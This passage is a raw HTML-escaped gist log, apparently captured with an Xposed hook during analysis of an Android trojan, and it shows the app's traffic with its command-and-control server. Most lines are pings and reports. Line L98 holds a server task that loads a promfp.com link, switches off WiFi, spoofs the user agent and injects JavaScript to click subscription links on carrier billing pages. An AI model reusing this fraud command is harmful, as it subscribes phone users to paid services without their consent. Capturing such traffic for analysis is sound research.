\\&quot;15:56:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-c2log-log-LC71\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:56:08.794 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:08 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-c2log-log-LC72\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:56:08.823 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:08 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:08 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;605019\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-c2log-log-LC73\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:57:08.872 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:08 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:56:08 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;605019\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-c2log-log-LC74\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:57:08.881 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-c2log-log-LC75\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:57:09.474 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-c2log-log-LC76\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:57:09.696 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:574062,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-c2log-log-LC77\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:58:08.886 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-c2log-log-LC78\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:58:09.459 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-c2log-log-LC79\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:59:08.912 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-c2log-log-LC80\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:59:09.674 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-c2log-log-LC81\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:00:08.906 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-c2log-log-LC82\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:00:09.576 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-c2log-log-LC83\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:01:08.914 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-c2log-log-LC84\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:01:09.787 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-c2log-log-LC85\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:02:08.918 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-c2log-log-LC86\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:02:09.695 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-c2log-log-LC87\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:03:08.935 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-c2log-log-LC88\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:03:09.604 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-c2log-log-LC89\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:04:08.903 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-c2log-log-LC90\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:04:09.446 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-c2log-log-LC91\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:05:09.674 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-c2log-log-LC92\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:05:10.245 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-c2log-log-LC93\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:06:09.876 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-c2log-log-LC94\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:06:10.445 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:450066,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-c2log-log-LC95\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:06:10.515 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:06:10 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;450066\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-c2log-log-LC96\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:06:10.715 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:127125,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-c2log-log-LC97\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:36:10.608 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-c2log-log-LC98\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:36:13.029 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11a4ec41aab&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:373739,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-c2log-log-LC99\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:37:13.277 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:13 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-c2log-log-LC100\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:37:14.123 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:13 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-c2log-log-LC101\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:37:14.178 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:13 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;373739\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-c2log-log-LC102\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:38:14.161 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-c2log-log-LC103\" class=\"blob-code blob-code-inner js-file-line\">11-19 16:38:14.167 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:13 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:37:14 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;373739\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n  